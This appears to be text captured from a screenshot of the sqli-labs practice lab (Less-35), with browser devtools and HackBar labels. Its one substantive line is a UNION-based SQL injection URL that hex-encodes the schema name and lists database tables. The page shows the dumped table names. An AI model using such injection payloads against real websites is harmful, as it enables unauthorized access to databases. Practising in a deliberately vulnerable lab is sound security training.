 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
Recorder 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
-labs-master/Less-35/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+